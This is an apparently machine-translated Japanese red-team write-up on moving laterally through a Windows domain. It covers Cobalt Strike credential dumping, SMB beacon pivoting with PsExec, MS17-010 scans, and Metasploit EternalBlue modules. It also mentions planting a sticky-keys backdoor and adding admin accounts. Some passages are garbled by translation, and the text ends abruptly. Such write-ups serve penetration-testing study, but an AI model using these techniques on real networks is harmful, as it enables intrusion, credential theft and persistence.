

ネットビュードメイン情報



CSSが提供するポートを使用して、ホストの波をスキャンします



次のようにすべてのホストをスキャンします



ハッシュダンプハッシュの波をキャッチします



logonpasswordsは、平易なテキストの波をキャプチャします



すべての資格情報は次のとおりです。コーディングの理由は、前にログインするときにパスワードがリセットされたため、個人情報でパスワードを取得したことです。

考え

ターゲットホストにはファイアウォールが有効になっていないため、ここでテストしました。CSSで構築されたPSEXECを使用して、ドメインコントロールとコンピューターパスワードを水平方向にキャプチャできます。ただし、Win7デュアルネットワークカードやドメイン内の他のホストがネットワークを離れることができない状況を考えると、ホストから抜け出さない方法を練習してください。



一般に、インターネットなしでオンラインに行く方法は次のとおりです。

SMBビーコンを使用して、httpプロキシを介してオンラインでリスナーを構成するpystingerを使用してsmbビーコンメソッドを使用します

SMB

ビーコンは、名前のパイプを使用して、親のビーコンを介して通信します。 2つのビーコンがリンクされると、子供のビーコンは親のビーコンからタスクを取得し、それを送信します。リンクされたビーコンは通信にパイプという名前のウィンドウを使用しているため、このトラフィックはSMBプロトコルにカプセル化されているため、SMB

ビーコンは比較的隠されています。 SMBビーコンは、利用可能な負荷を直接生成することはできません。PSEXECまたはStagelessペイロードを使用してのみ起動できます。

まず、イントラネットのホストのビーコンを取得し、パスワードをつかんでSMBインジェクションを実行し、オープンポート445を使用して別のマシンで管理者アカウントパスワードを取得します。ターゲットマシンがネットワークを離れない場合は、SMBを使用できます

ビーコンはターゲットホストをオンラインでもたらします

1。使用条件

SMBビーコンのホストは、ポート445の接続を受け入れる必要があります。同じコバルトストライクインスタンスによって管理されたビーコンへのリンクのみ。このビーコンの水平ムーブメントを使用するには、ターゲットホストに管理者の権利を持つ管理者の権利または資格情報が必要です。 2。使い方



(1)SMBリスナーを作成します



(2)水平方向の動きのためにCSでPSEXECを使用し、既存のビーコンをスプリングボードとして選択します。資格情報は管理者でなければなりません

、つまり、ターゲットホスト管理者の特権を持っています



(3)接続が成功し、SMBビーコンのホストの右側に∞∞ロゴがあることがわかります

この方法を使用して、主にネットワーク発信機を介してオンラインで中間としてオンラインで行くマシン。ネットワークのないホストが正常に起動された後、ネットワークのないホストが切断された場合、ネットワークのないホストも切断されます。

0x05イントラネット水平浸透

考え



ラドンを使用してイントラネットの永遠の青をスキャンし、これらのホストがすべてMS17-010を持っていることがわかります

MS17010をプレイするいくつかの一般的な方法:

MSFLADON/LADON_MS17010 MSFから分離されたExessusでこれらの幹部プラグインの方法を試しました。私はプロセスについて一つずつ説明することはありません、私のテストの結果について話してください

MSFは最も安定していますが、監視モジュールをセットアップして攻撃モジュールを選択する必要があるため、戦うのは少し面倒です。 ladon_ms17010は便利ですが、あまり安定していない場合があります。 CSSプラグインは安定しておらず、ネットワークがネットワークなしで安定していない場合、成功率は低くなります。

ネットワークを離れないこの場合、MSFとHITに分離されたEXEとLADON_MS17010を使用することを優先することができます。成功裏に、カスタムDLLを介して新しいユーザーが作成され、管理者グループに参加し、ポート3389を開き、粘着性のあるキーバックドアが残ります。

実際の状況に応じて、適切な期間と条件の下で直接リモートでログインし、機密データをめくることを検討することができます。これは、「パスワードbook.txt」などの運用および保守担当者の多くの「良い習慣」により、多くの侵入に多くの利便性をもたらすことがよくあります。



cs派生MSFセッション



MSFはリスニングポートを設定します

新しいポートを作成して会話を作成します



MeterPreterを取得するために実行します

ms_17_010ドメイン制御権限を取得

ここでは、DCがMS_17_010の脆弱性を持っていることを知っているので、最初にEternal Blueを使用してヒットしようとしました。



次のモジュールを使用します

Exploit/Windows/SMB/MS17_010_ETERNALBLUE



実行後、EXPがヒットしたことがわかりましたが、セッションは確立されていません





MS17010モジュールを変更します

Exploit/Windows/SMB/MS17_010_PSEXECを使用します

ペイロードWindows/MeterPreter/lind_tcp  を設定します

を設定します

シェルも手に入れませんでした。当時は注意深く考えていませんでした。後で、Win7が2つのネットワークセグメントにあったためである可能性があると考えたので、Eternal Blueに直接ぶつかることでシェルを取得できませんでした。

MSFは、ネットワークマシンのMS_17_010

を出力できません以前にMeterPreterをMeterPreterを入手することを考えたので、ルートを追加して試してみました

MSFは、単独で戦うとき、まだ非常に安定しており、香りがあります。 Win7がMSFで発売された後、私たちはすでに5つあることを事前に知っていました

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)